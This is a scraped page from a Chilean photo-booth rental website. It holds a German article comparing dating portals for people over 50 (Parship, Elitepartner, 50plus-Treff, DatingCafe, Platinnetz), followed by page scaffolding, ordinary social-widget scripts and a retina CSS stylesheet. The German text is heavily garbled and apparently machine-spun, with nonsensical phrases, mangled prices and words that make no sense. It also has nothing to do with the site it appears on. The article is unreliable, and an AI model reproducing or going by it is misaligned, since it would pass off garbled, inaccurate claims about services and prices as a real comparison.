je gemeinsame Freizeitunternehmungen stobern. Viele Kontaktanzeigenportale prasentation richtige Zusatzangebote genau so wie gemeinsame Singlereisen.</p>
<h2>Parship</h2>
<p>Diese Generation 50plus besitzt zusatzliche Anspruche a gunstgewerblerin Bindung amyotrophic lateral sclerosis Single men and women inside jungeren Jahren. Diese Nachwuchs sie sind enorm und unser Leben bietet vollumfanglich innovative Chancen. In der traditionellen Partnervermittlung Parship aufspuren umherwandern Bestager unser ihr Hausen gemein&#8230; gefallen finden an vorhaben. Ebendiese hohe Mitgliederzahl liefert hochwertige weiters richtige Partnervorschlage untergeordnet bei Der Gemeinschaft.</p>
<ul>
<li>Eltern fahig sein Parship gratis ferner ohne gewahr kosten. Profilerstellung samt Fotografie, Personlichkeitstest oder Partnervorschlage eignen gebuhrenfrei.</li>
<li>Zur aktiven Kontaktaufnahme ist und bleibt die eine kostenpflichtige Mitgliedschaft nicht bevor 34,xc Eur mtl. geboten. Unser Preise vermindern gegenseitig hinein langerer Laufzeit.</li>
</ul>
<h2>Elitepartner</h2>
<p>Elitepartner gehort hinten einen fuhrenden weiters altesten Angeschlossen-Partnervermittlungen in Bundesrepublik deutschland. Unter folgenden Daten eignen 68 Prozent der Mitglieder Hochschulabsolvent. Ebendiese hohe Organisation das Kontaktvorschlage ferner das ausgezeichneter Kundenbetreuung gewahrleisten Single people ab 50 diesseitigen Mitglied nachdem finden, der den Anspruchen entspricht.</p>
<ul>
<li>Elitepartner finden sie auf viele kostenfreie Funktionen. Online-Mittelma?, Personlichkeitstest unter einsatz von Kurzauswertung oder Kontaktvorschlage seien umsonst.</li>
<li>Wer mit weiteren Mitgliedern angeschaltet hinein Kontakt treten mochte, beni¶tigt gunstgewerblerin kostenpflichtige Mitgliedschaft ab 39,80 Euronen z. hd. Monat.</li>
</ul>
<h2>50plus-Treff</h2>
<p>Welches seriose Kontaktanzeigenportal bringt Leute gemeinsam die eine neue Hingabe ausfindig machen wollen, unter anderem alle der Umgebung Volk z. hd. gemeinsame Unternehmungen kennenlernen mochten. Die Homepage wird optisch jede menge liebenswurdig gestaltet weiters ladt das, ich ein Komponente einer Commutiy hinten werden. Inzwischen ermi¶glichen sich nutzlich aktive Singles as part of 50plus-Treff.dem. Seit dieser zeit 2009 ist sera erdenklich uber dies Entree spezielle Alleinstehender-Wanderschaft dahinter verbuchen. Positiv: Es sei plausibel, dieser Single unser Lehrausflug unglaublich gebucht hat. Im Brett eingeschaltet unter einsatz von selbige Ausflug besprochen.</p>
<ul>
<li>Immens zig Funktionen sind gratis erhaltlich.</li>
<li>Welche person alternative Mitglieder angeschaltet kontakt aufnehmen mit mochte, benotigt die eine Premium-Mitgliedschaft (nicht vor 10,92 Ecu pro den Monat).</li>
</ul>
<p>wird folgende Angeschlossen-Gemeinschaft qua kurz vor knapp aktiven Mitgliedern. Angrenzend der Kontaktaufnahme unter zuhilfenahme von Talk man sagt, sie seien Feierabend-Regionalgruppentreffs organisiert, damit z.B. bei dem regelma?igen Stammtisch Freundschaften hinter fertig werden. Jedoch trifft man auf Thementreffs und fur nachfolgende Bereiche Achse, Unterhaltung &#038; Gesundheit.</p>
<h2>Online dating Dining</h2>
<p>Internet dating Bistro chapeau diesseitigen Slogan „Dasjenige Singleportal fur samtliche, ebendiese keine 10 viel mehr seien“. In der regel erzahlen dasjenige Leute selbige ebendiese 40 uberschritten hatten. Bei der lebhaften Gemeinschaft fuhlt einander nachfolgende Altersgruppe wohl unter anderem gut aufgehoben. Der gro?er Vorteil sei nachfolgende Untersuchung der Mitglieder mit ihr Ausweiskopie. Hierbei existieren nur minimal Fakeprofile, diese Mitglieder doch irrefuhren. Diese erste Woche kokettieren Sie apropos fur nusse.</p>
<ul>
<li>DatingCafe wird den Monat perfekt umsonst um samtliche Funktionen uff Herz unter anderem Nieren werten hinter im griff haben.</li>
<li>Wer als nachstes angeschaltet weiterflirten mochte, mess der Premiummitglied man sagt, sie seien. Je four Monate entfalten Unkosten inside Highlight bei eighteen,ninety Euroletten fur jedes Monat. Bei langerer Gultigkeitsdauer ist und bleibt eres gunstiger.</li>
</ul>
<h2>Platinnetz</h2>
<p>Platinnetz sei seither two thousand and eight angeschlossen unter anderem ein Sammelpunkt pro Menschen nicht bevor 60, die jemanden as part of einem Kerl bekanntschaft machen mochten. Das Chat ermoglicht unser maximale Opportunitat gegenseitig via ordentliche Themen auszutauschen. Physikalische Verletzen bei der Ort eignen periodisch organisiert. Jedoch ermi¶glichen sich diesseitigen brauchbaren Zeitung-Bezirk.</p>
<ul>
<li>Etliche Funktionen werden fur nusse.</li>
</ul>
<p>Personen nicht eher als fifty geschrieben stehen Mittens im Wohnen. Sonst wanneer ehemals werden diese nicht etliche im Gro?mutter und Alterchen-Klische inhaftiert. No, unser heutige Altersgruppe 50plus sei unverhohlen fur jedes Informatives, an ferner programmiert mitten im Hausen. Generell werden selbige Blagen gro? ferner leben nimmer unsere ki?chen. Religious startet ein aktueller Jahrgang. Dies gelte auch zu handen unser Partnersuche. American singles via 55 erstreben wiederum dasjenige Fortune sattelfest unter anderem diese gro?en Gefuhle praxis. Die leser sehen mittlerweile andere Anspruche wie zudem im vorfeld 22 Jahren. Damit unser Gangbar-Partnersuche Triumph cap, ist parece damit so wichtiger diese beste Singleborse nachdem auftreiben. Unsereins probieren seit zahlreichen Jahren Singleborsen unter anderem Partnervermittlungen aufwarts manche Faktoren, oder unter Mitgliederzahl, Altersstruktur weiters Humorlosigkeit.</p>
<h2>Ausgewahlte Absichten</h2>
<p>Dies gibt verschiedene Intentionen warum einander Members via 60 Jahren in einer Singleborse immatrikulieren. Nichtens freund und feind durchsuchen unter der frischen Beziehung. Manche vorhaben einander „nur“ tauschen, zusatzliche eignen angeschaltet gemeinsamen Freizeitaktivitaten schaulustig. Zum wiederholten mal sonstige mochten muhelos gleichwohl innovative Volk erfahren, sonstige alabama im Sportklub, das Kirchengemeinde oder bei der Beruf. Diese Wunsche unter anderem Bedurfnisse sie sind erheblich abwechslungsreich. Singleborsen je Frauen &#038; Manner 50plus bieten das gro?es Vorschlag um einen Anspruchen zu erfullen. Bei keramiken finden sie gleichgesinnte Personen unter der Retrieval nach dm liebevollen Angehoriger &#038; Freunde pro gemeinsame Erlebnisse.</p>
<h2>Zusatzfunkionen und viel mehr Angebote</h2>
<p>Pro unser Retrieval in irgendeiner Bekanntschaft unter anderem einem Partner aufrecht stehen bei der Partnersuche sicher mehrere Funktionen zur Gesetz. Die Kontaktanbahnung erfolgt bei der Regek mit ein Mailprogramm &#038; unter einsatz von Coquette-Consult. Der Magazinbereich eingeweiht qua au?ergewohnliche Themen und Styles. Im aktiven Talkshow argumentieren Mitglieder via Themen, unser just aktuell werden. Zusammen mit fallen Buchrezensionen, Erlebnisberichte bei Der walz ferner Gesundheitsthemen. Etliche Singleborsen gebot unser Organisation durch Single-Reisen aktiv. Inside der unbeschwerten Nachbarschaft studieren sich Single people qua 60 uber kenntnisse verfugen, in betracht kommen gemeinsam Wandern, orientieren Stadte &#038; sich begeben zu Weinbauer nachdem Weinproben. Nahe Singlereisen existieren in regelma?igen Abstanden regionale Competition weiters Treffen.</p>
<h2>Regionale Partnersuche</h2>
<p>Leben Eltern as part of Minga, Spreeathen, Koln, Dusseldorf, Tor zur welt, German capital, Hannover ferner ein folgenden Weltstadt? Enorme Partnerborsen besitzen mehrere Mitglieder. Im zuge dessen steigt die Wahrscheinlichkeit immens, jemanden aus Der Nachbarschaft kennenzulernen. Sobald Die leser Diesen Ansicht fort fern schweifen erlauben wollen ferner via Menschen unplanma?ig ihrer Ortsgrenzen as part of Verhaltnis zertrampeln intendieren, man sagt, sie seien gegenseitig sekundar interessante Agenturen.</p>
<h2>Weswegen wir die Marktfuhrer nahelegen</h2>
<p>Unserer Ubung auf fuhlen zigeunern Manner und Frauen nicht eher als 50 hinein einen wohlsten. Hier war Ernst ferner Zuversichtlichkeit exorbitant auf den fu?en. Diese Mitglieder seien deutschlandweit diversifiziert, unter anderem eintreffen nichtens, entsprechend within kleineren Singleborsen, ungeachtet leer Ballungsgebieten. Unser gro?en Versorger beurteilen jedweder Mitglieder fur sich und achten unter folgende niveauvolle Informationsaustausch. Ausgereifte Like- unter anderem Filterfunktionen geschrieben stehen zur Gesetz. Kostenpflichtig sind unsere gro?en Partnervermittlungen haufig bestens. Nebensachlich sobald unser Agenturen jeden monat den Gewinn sehen, rentieren welche gegenseitig uber von kurzer dauer und lang. Spatestens aufwarts ein ersten schlechten Erfahrung.</p>
<h2>Singleborsen 50plus umsonst kosten</h2>
<p>Selbige in diesem fall getesteten Singleborsen &#038; Partnervermittlung bieten gunstgewerblerin kostenlose und unverbindliche Probemitgliedschaft in betrieb. Doch sobald Die kunden sich bei der Umgebung wirklich vermutlich spuren, im stande sein Sie umherwandern je eine kostenpflichtige Mitgliedschaft entscheiden. Inside langerer Mitgliedschaft erhalten Diese Rabatt.</p>
				</div>
                                

				


										
				
				




					<!-- If comments are open, but there are no comments. -->

		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/partnersuche-ab-35-welches-der-altere-uber/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="http://www.fotomatic.cl/wp-login.php?redirect_to=http%3A%2F%2Fwww.fotomatic.cl%2Fpartnersuche-ab-35-welches-der-altere-uber%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
				</article>

						</div>
	            <aside class="grid_4 right-sidebar">
                <div id="text-23" class="widget rightsidebar widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/fotomatic.cl" data-width="300" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/fotomatic.cl"><a href="https://www.facebook.com/fotomatic.cl">FotoMatic</a></blockquote></div></div><hr />

<a class="twitter-follow-button" href="https://twitter.com/FotoMaticEvento" data-show-count="false" data-size="large">Follow @FotoMaticEvento</a>
<script>// <![CDATA[
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');
// ]]></script></div>
		</div>            </aside>
        </div>
		</div>
		
		<footer>
	    <section id="footer_widgets" class="clearfix row">
    <aside class="grid_3">
   	<div id="text-2" class="widget widget_text"><h4  class="widget-title">Fotomatic</h4>			<div class="textwidget">Arriendo de Cabinas Fotográficas para fiestas, matrimonios y eventos en general en ciudad es como: Santiago - Talca - Chillan -Concepcion - Los Angeles - Temuco - Valdivia - Pto. Montt <br/><br/> Tel.: +56 9 7126 8443<br/> Email: contacto@fotomatic.cl <br/> <br/> <a class='simple_button_link ' style='background-color: #FF7500' href='http://fotomatic.cl/contacto' target='_blank' rel="noopener"><span>Contáctenos</span></a></div>
		</div>    </aside>
        <aside class="grid_3">
   	    </aside>
        <aside class="grid_3">
   	<div id="text-22" class="widget widget_text">			<div class="textwidget"><div style="margin-top:-25px;"> <a class='simple_button_link ' style='background-color: #FF7500' href='http://fotomatic.cl/blog' target='_blank' rel="noopener"><span>Lee nuestro blog</span></a></div></div>
		</div>    </aside>
        <aside class="grid_3">
   	<div id="nav_menu-6" class="widget widget_nav_menu"><h4  class="widget-title">Importante</h4><div class="menu-menu-extra-container"><ul id="menu-menu-extra" class="menu"><li id="menu-item-3796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3796"><a href="http://www.fotomatic.cl/cabinas-fotograficas">Modelos de cabinas</a></li>
<li id="menu-item-4094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4094"><a href="http://www.fotomatic.cl/como-funciona/">¿Cómo funciona?</a></li>
<li id="menu-item-3797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3797"><a href="http://www.fotomatic.cl/blog/">Testimonios</a></li>
<li id="menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4095"><a href="http://www.fotomatic.cl/contacto/">Contacto</a></li>
</ul></div></div>    </aside>
    	<div class="grid_12 dotted"></div>  
</section> 
    
        <div class="clearfix row" id="copyright">
   			 <div class="grid_5"><p>Fotomatic 2013-2022 ©  Todos Los Derechos Reservados</p></div>			 
		 		 </div>
		
		<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>        </footer>
		<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/superfish/superfish.js' id='superfish-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/prettyphoto/js/jquery.prettyPhoto.js' id='prettyphoto-js'></script>
<script type='text/javascript' id='th_scripts-js-extra'>
/* <![CDATA[ */
var ThemeData = {"admin_url":"http:\/\/www.fotomatic.cl\/wp-admin\/admin-ajax.php","directory_uri":"http:\/\/www.fotomatic.cl\/wp-content\/themes\/churchope"};
var Theme_i18n = {"wrong_connection":"Something going wrong with connection..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/script.js' id='th_scripts-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fotomatic.cl/wp-content/themes/churchope/css/retina.css
body_size: 25343
content:
/* ==================================================================================================
	BACKGROUND SIZE
================================================================================================== */
/* 	image size form main
---------------------------------------------------------------------------------------------*/
	header .ribbon_bg 											{ background-size: 41px 79px;}
	header .ribbon span 										{ background-size: 41px 79px;}
	
	.mainmenu li.active > em,
	.mainmenu li.active:hover > em,
	.mainmenu li.sfHover.active > em 							{ background-size: 8px 4px;}

	.mainmenu li:hover > em,
	.mainmenu li.sfHover > em,
	.mainmenu li.current-menu-item > em  						{ background-size: 4px 8px;}

	.main_menu .hover 											{ background-size: 1px 67px;}
	.sf-menu ul li.dropdown:before 								{ background-size: 4px 8px;}
	#breadcrumbs 												{ background-size: 1px 200px;}
	.jcyclemain .cycle_image .holder 							{ background-size: 1px 351px;}
	a.cycle_btn,
	.dialog_insert_button a.cycle_btn,
	.rev_slider_wrapper a.cycle_btn,
	.edit_slide_wrapper a.cycle_btn 							{ background-size: 19px 14px;}
	.location-map-a 											{ background-size: 22px 22px;}
	.location-map-b 											{ background-size: 22px 22px;}
	#main 														{ background-size: 970px 214px;}
	.imghover span 												{ background-size: 27px 27px;}
	a.video .imghover span 										{ background-size: 11px 21px;}
	.postdate 													{ background-size: 73px 73px;}
	.postdate span 												{ background-size: 73px 73px;}
	.location-map-swap 											{ background-size: 29px 31px;}
	.events_calendar .calendar_header #next_month 				{ background-size: 17px 12px;}
	.events_calendar .calendar_header #previous_month 			{ background-size: 17px 12px;}
	.multi_button span 											{ background-size: 2px 1px;} 
	.blog_shortcode h2.entry-title:after 						{ background-size: 4px 34px;}
	.jp-volume 													{ background-size: 9px 12px;}
	.th_notification.notification_mark 							{ background-size: 35px 35px;}
	.th_notification.notification_error 						{ background-size: 35px 35px;}
	.th_notification.notification_info 							{ background-size: 35px 35px;}
	.th_notification.notification_warning 						{ background-size: 35px 35px;}
	.th_notification.notification_mark_tiny 					{ background-size: 21px 20px;}
	.th_notification.notification_error_tiny 					{ background-size: 21px 20px;}
	.th_notification.notification_info_tiny 					{ background-size: 21px 20px;}
	.th_notification.notification_warning_tiny 					{ background-size: 21px 20px;}
	pre 														{ background-size: 1px 42px;}
	.t_ico 														{ background-size: 13px 40px;}
	.ui-tabs .ui-tabs-nav li 									{ background-size: 1px 11px;}
	.dropcaps 													{ background-size: 44px 43px;}
	a.th_totop 													{ background-size: 24px 14px;}
	.stoggle  													{ background-size: 76px 154px;}
	.widget_recent_sermons .recent_sermon_date					{ background-size: 13px 13px;}
	.widget_event strong.three_ints 							{ background-size: 50px 45px;}
	.widget_search #searchsubmit 								{ background-size: 27px 16px;}
	.schedule_time  											{ background-size: 120px 63px;}
	.schedule_time:after  										{ background-size: 14px 63px;}
	.schedule_time > span  										{ background-size: 1px 73px;}
	.widget_recent_posts ul li .recent_txt p 					{ background-size: 13px 13px;}
	
	.social_links, 												
	.widget_social_links a:before 										{ background-size: 120px 1200px;}

	.main_menu .hoverL, .main_menu .hoverR 						{ background-size: 21px 134px;}

	#menu-icon div 												{ background-size: 19px 15px;}
	.mainmenu 													{ background-size: 1px 10px;}
	.jp-play 													{ background-size: 34px 26px;}
	.jp-pause 													{ background-size: 34px 26px;}
	.widget_twitter ul li:before 								{ background-size: 15px 12px;}
	.widget_feedburner input,
	.widget_mailchimp input.mailchimp_input,
	.widget_contactform input, .widget_contactform textarea  	{ background-size: 29px 15px;}

	.events_calendar .day.has_event .number a,
	ul.upcoming_events p.meta_date a,
	.widget_upcoming p.meta_date a,
	.widget_event li a 											{ background-size: 41px 20px;}

	header .widget_upcoming p.meta_date,
	header .grid_6 .widget_event strong 						{ background-size: 46px 45px;}

	header .grid_6 .widget_event strong.three_ints 				{ background-size: 50px 45px;}

	header .widget_upcoming p.meta_date a,
	header .grid_6 .widget_event li a 							{ background-size: 41px 20px;}

	.postmeta .commentslink,
	.widget_popular_posts ul li .recent_txt p,
	.widget_recent_comments ul li 								{ background-size: 11px 10px;}

	.quote:before, .entry-content blockquote:before,
	.quote:before  												{ background-size: 44px 43px;}

	#stylechanger a.section_toggle, 							
	#stylechanger a.section_toggle.active  						{ background-size: 354px 68px;}

	#slide_prev, #slide_next,
	.tp-leftarrow.default, .tp-rightarrow.default				{ background-size: 100px 200px;}

	.events_calendar .day.has_event .number,
	ul.upcoming_events p.meta_date, 							
	.widget_upcoming p.meta_date,  								
	.widget_event strong 										{ background-size: 46px 45px;}

	.tp-bullets.simplebullets.round .bullet,
	#navjcycle a,
	#navjcycle a:hover,
	#navjcycle a.activeSlide 									{ background-size: 14px 7px;}

	.page-template-template-rightsidebar-php #main,
	.layout_right_sidebar #main 								{ background-size: 972px 214px;}

	.page-template-template-leftsidebar-php #main,
	.layout_left_sidebar #main 									{ background-size: 968px 214px;}

	.autolink .imghover span, .jpg .imghover span,
	.png .imghover span, .gif .imghover span 					{ background-size: 24px 24px;}

	#commentform input#author,
	.widget_contactform input.name,
	.th_contact-form input.name,
	.contact-form input.name,
	.widget_mailchimp input.mailchimp-name,
	.widget_mailchimp input.mailchimp-lastname					{ background-size: 29px 15px;}

	#commentform input#email,
	.th_contact-form input.email,
	.contact-form input.email 									{ background-size: 29px 15px;}

	#commentform input#url,
	.th_contact-form input.url,
	.contact-form input.url 									{ background-size: 29px 17px;}

	.location-map-address-error,
	.widget_contactform label.error,
	.th_contact-form label.error,
	.contact-form label.error 									{ background-size: 23px 21px;}

	ul.page-numbers li > a, ul.page-numbers li > span 			{ background-size: 1px 7px;}

	ul.page-numbers a.next, ul.page-numbers a.prev 				{ background-size: 68px 68px;}

	.widget_recent_posts a.imgborder > span.placeholder span,
	.widget_popular_posts a.imgborder > span.placeholder span,
	.widget_recent_sermons a.imgborder > span.placeholder span 	{ background-size: 24px 28px;}

	.widget_calendar tfoot #prev a,
	.widget_calendar tfoot #next a,
	.widget_testimonial .controls .prev,
	.widget_testimonial .controls .next  						{ background-size: 41px 34px;}

	.sermon_attrs li a:before,
	.sermon_attrs_blog li a:before,
	.widget_recent_sermons span a:before  						{ background-size: 10px 74px;} 

	#commentform #submit, 
	.churchope_button:before, .churchope_button:after 	{ background-size: 1px 44px;}

	#main .gallery_listing .buttons, 							
	.post_title_area,											
	.events .events_meta, 										
	.adp-list, 													
	.adp-placemark, 												
	.events_calendar .week, 										
	.events_calendar .event_line, 								
	.jp-title, 													
	#footer_widgets .dotted, 									
	.entry-content ul > li, 										
	.entry-content ol > li,							
	ul.upcoming_events li, 										
	.widget_upcoming ul li,  									
	.widget_calendar caption, 									
	.widget_event, 												
	.widget_event ul, 											
	.widget_twitter ul li:after, 								
	.widget_recent_comments ul li:after, 						
	.single-th_galleries #main article h1.entry-title,
	#main .gallery_listing h2.entry-title, 						
	.grid_12 .widget_event:before,
	.grid_6 .widget_event:before 								
	.widget_nav_menu>div>ul >li, .widget_links >ul >li,
	.widget_meta >ul >li,
	.widget_nav_menu ul ul li, .widget_links ul ul li,
	.widget_meta ul ul li, 										
	.widget_recent_posts ul li,
	.widget_popular_posts ul li,
	.widget_recent_sermons ul li,
	.widget_sermon_speakers ul li 								{ background-size: 2px 1px;}

	div.filters ul li a, 										
	div.filters ul li a.selected 								{ background-size: 3px 2px;}

/* 	image size form @media
---------------------------------------------------------------------------------------------*/
	@media only screen and (min-width: 768px) and (max-width: 959px) {
		.page-template-template-rightsidebar-php #main,
		.layout_right_sidebar #main 							{ background-size: 776px 214px;}

		.page-template-template-leftsidebar-php #main,
		.layout_left_sidebar #main 								{ background-size: 776px 214px;}

		.grid_6 .widget_event ul 								{ background-size: 2px 1px;}
	}
	@media only screen and (max-width: 767px) {
		#main,
		.page-template-template-rightsidebar-php #main,
		.layout_right_sidebar #main, 
		.page-template-template-leftsidebar-php #main,
		.layout_left_sidebar #main 								{ background-size: 336px 214px;}
		
		.grid_12 .widget_event ul,
		.grid_6 .widget_event ul 								{ background-size: 2px 1px;}
	}
	@media only screen and (min-width: 480px) and (max-width: 767px) {
		#main, .page-template-template-rightsidebar-php #main,
		.layout_right_sidebar #main,
		.page-template-template-leftsidebar-php #main,
		.layout_left_sidebar #main 								{ background-size: 492px 214px;}
		
		.grid_12 .widget_event:before,
		.grid_6 .widget_event:before, .widget_event:before 		{ background-size: 2px 1px;}
	}


/* LIST IMAGES NOT FOUND
---------------------------------------------------------------------------------------------*/	
	.header_top 												{ /*-*/ background-size: 1px 4px; 		/*background-image: url('../images/retina/bg_header_top@2x.png');*/}
	.header_bottom 												{ /*-*/ background-size: 1px 4px; 		/*background-image: url('../images/retina/bg_header_bottom@2x.png');*/}
	.mainmenu li em 											{ /*-*/ background-size: 4px 8px; 		/*background-image: url("../images/retina/bg_dropdown.png");*/}
	.mainmenu_inner 											{ /*-*/ background-size: 1px 3000px; 	/*background-image: url('../images/retina/bg_mainmenu_inner@2x.png');*/}
	.sf-menu ul li 												{ /*-*/ background-size: 215px 25px; 	/*background-image: url('../images/retina/bg_dropdown_item@2x.png');*/}
	.gray_line 													{ /*-*/ background-size: 1px 28px; 		/*background-image: url('../images/retina/bg_gray_line@2x.png');*/}
	.location-map-travelmode 									{ /*-*/ background-size: 132px 90px; 	/*background-image: url('../images/retina/sprite_directions@2x.png');*/}
	#sreset button  											{ /*-*/ background-size: 8px 8px; 		/*background-image: url('../images/retina/i_reset@2x.png');*/}
	footer 														{ /*-*/ background-size: 1px 8px; 		/*background-image: url('../images/retina/bg_footer@2x.png');*/}
	
@media only screen and (max-width: 767px) {
	.sf-menu > li 												{ /*-*/ background-size: 215px 25px; 	/*background-image: url('../images/retina/bg_dropdown_item@2x.png');*/}
}


/* ==================================================================================================
	@2X IAMGES
================================================================================================== */
	@media only screen and ( -webkit-min-device-pixel-ratio: 1.5), only screen and ( min--moz-device-pixel-ratio: 1.5), only screen and ( -o-min-device-pixel-ratio: 3/2), only screen and ( min-device-pixel-ratio: 1.5) {
		header .ribbon_bg 											{ background-image: url('../images/retina/ribbon_bg@2x.png');}
		header .ribbon span 										{ background-image: url('../images/retina/ribbon@2x.png');}
		
		.mainmenu li.active > em,
		.mainmenu li.active:hover > em,
		.mainmenu li.sfHover.active > em 							{ background-image: url("../images/retina/bg_dropdown_d@2x.png");}
		
		.mainmenu li:hover > em,
		.mainmenu li.sfHover > em,
		.mainmenu li.current-menu-item > em  						{ background-image: url("../images/retina/bg_dropdown_white@2x.png");}

		.main_menu .hover 											{ /*background-image: url('../images/retina/bg_active_menu@2x.png');*/}
		.sf-menu ul li.dropdown:before 								{ background-image: url('../images/retina/bg_dropdown@2x.png');}
		#breadcrumbs 												{ background-image: url('../images/retina/bg_breadcrumbs@2x.png');}
		.jcyclemain .cycle_image .holder 							{ background-image: url('../images/retina/bg_cycle_image@2x.png');}
		
		a.cycle_btn,
		.dialog_insert_button a.cycle_btn,
		.rev_slider_wrapper a.cycle_btn,
		.edit_slide_wrapper a.cycle_btn 							{ background-image: url('../images/retina/i_arrow@2x.png');}
		
		.location-map-a 											{ background-image: url('../images/retina/a@2x.png');}
		.location-map-b 											{ background-image: url('../images/retina/b@2x.png');}
		#main 														{ background-image: url('../images/retina/bg_main@2x.png');}
		.imghover span 												{ background-image: url('../images/retina/i_more@2x.png');}
		a.video .imghover span 										{ background-image: url('../images/retina/i_video@2x.png');}
		.postdate 													{ background-image: url('../images/retina/bg_post_date@2x.png');}
		.postdate span 												{ background-image: url('../images/retina/bg_post_date_span@2x.png');}
		.location-map-swap 											{ background-image: url('../images/retina/i_swap@2x.png');}
		.events_calendar .calendar_header #next_month 				{ background-image: url('../images/retina/bg_next_month@2x.png');}
		.events_calendar .calendar_header #previous_month 			{ background-image: url('../images/retina/bg_previous_month@2x.png');}
		.multi_button span 											{ background-image: url('../images/retina/bg_dots_white@2x.png');} 
		.blog_shortcode h2.entry-title:after 						{ background-image: url('../images/retina/arrow_transparent@2x.png');}
		.jp-volume 													{ background-image: url('../images/retina/i_volume@2x.png');}
		.th_notification.notification_mark 							{ background-image: url('../images/retina/i_successful@2x.png');}
		.th_notification.notification_error 						{ background-image: url('../images/retina/i_errorn@2x.png');}
		.th_notification.notification_info 							{ background-image: url('../images/retina/i_info@2x.png');}
		.th_notification.notification_warning 						{ background-image: url('../images/retina/i_warning@2x.png');}
		.th_notification.notification_mark_tiny 					{ background-image: url('../images/retina/i_successful_tiny@2x.png');}
		.th_notification.notification_error_tiny 					{ background-image: url('../images/retina/i_errorn_tiny@2x.png');}
		.th_notification.notification_info_tiny 					{ background-image: url('../images/retina/i_info_tiny@2x.png');}
		.th_notification.notification_warning_tiny 					{ background-image: url('../images/retina/i_warning_tiny@2x.png');}
		pre 														{ background-image: url('../images/retina/bg_code@2x.png');}
		.t_ico 														{ background-image: url('../images/retina/toggle@2x.png');}
		.ui-tabs .ui-tabs-nav li 									{ background-image: url('../images/retina/separator@2x.png');}
		.dropcaps 													{ background-image: url('../images/retina/dropcaps@2x.png');}
		a.th_totop 													{ background-image: url('../images/retina/totop@2x.png');}
		.stoggle  													{ background-image: url('../images/retina/bg_stoggle@2x.png');}
		.widget_recent_sermons .recent_sermon_date					{ background-image: url('../images/retina/i_date_dark@2x.png');}
		.widget_event strong.three_ints 							{ background-image: url('../images/retina/bg_counter_light_big@2x.png');}
		.widget_search #searchsubmit 								{ background-image: url('../images/retina/b_search@2x.png'); background-position: 0 9px;}
		.schedule_time  											{ background-image: url('../images/retina/bg_schedule_time_left@2x.png');}
		.schedule_time:after  										{ background-image: url('../images/retina/bg_schedule_time_right@2x.png');}
		.schedule_time > span  										{ background-image: url('../images/retina/bg_schedule_span@2x.png');}
		.widget_recent_posts ul li .recent_txt p 					{ background-image: url('../images/retina/i_date@2x.png');}
		
		.social_links, 												
		.widget_social_links a:before 										{ background-image: url('../images/retina/sprite_socialbuttons@2x.png');}

		.main_menu .hoverL, .main_menu .hoverR 						{ background-image: url('../images/retina/bg_active_menu_shadows@2x.png');}

		.events_calendar .day.has_event .number a,
		ul.upcoming_events p.meta_date a,
		.widget_upcoming p.meta_date a,
		.widget_event li a 											{ background-image: url('../images/retina/bg_counter_a_light@2x.png');}

		header .widget_upcoming p.meta_date,
		header .grid_6 .widget_event strong 						{ background-image: url('../images/retina/bg_counter@2x.png');}

		header .grid_6 .widget_event strong.three_ints 				{ background-image: url('../images/retina/bg_counter_big@2x.png');}

		header .widget_upcoming p.meta_date a,
		header .grid_6 .widget_event li a 							{ background-image: url('../images/retina/bg_counter_a@2x.png');}

		.postmeta .commentslink,
		.widget_popular_posts ul li .recent_txt p,
		.widget_recent_comments ul li 								{ background-image: url('../images/retina/i_comments@2x.png');}

		.quote:before, .entry-content blockquote:before,
		.quote:before  												{ background-image: url('../images/retina/i_quote@2x.png');}

		#stylechanger a.section_toggle, 							
		#stylechanger a.section_toggle.active  						{ background-image: url('../images/retina/bg_preview_toggle@2x.png');}

		#slide_prev, #slide_next,
		.tp-leftarrow.default, .tp-rightarrow.default 				{ background-image: url('../images/retina/slide_navigation@2x.png');}

		
		#menu-icon div 												{ background-image: url("../images/retina/menu_icon@2x.png");}
		.mainmenu 													{ background-image: url('../images/retina/bg_mainmenu@2x.png');}
		.jp-play 													{ background-image: url('../images/retina/i_play@2x.png');}
		.jp-pause 													{ background-image: url('../images/retina/i_pause@2x.png');}
		.widget_twitter ul li:before 								{ background-image: url('../images/retina/i_twitter@2x.png');}
		.widget_feedburner input,
		.widget_mailchimp input.mailchimp_input,
		.widget_contactform input, .widget_contactform textarea  	{ background-image: url('../images/retina/i_feedburner@2x.png');}



		.events_calendar .day.has_event .number,
		ul.upcoming_events p.meta_date, 							
		.widget_upcoming p.meta_date,  								
		.widget_event strong 										{ background-image: url('../images/retina/bg_counter_light@2x.png');}

		.tp-bullets.simplebullets.round .bullet,
		#navjcycle a,
		#navjcycle a:hover,
		#navjcycle a.activeSlide 									{ background-image: url('../images/retina/bg_dots@2x.png');}

		.page-template-template-rightsidebar-php #main,
		.layout_right_sidebar #main 								{ background-image: url('../images/retina/bg_main_right@2x.png');}

		.page-template-template-leftsidebar-php #main,
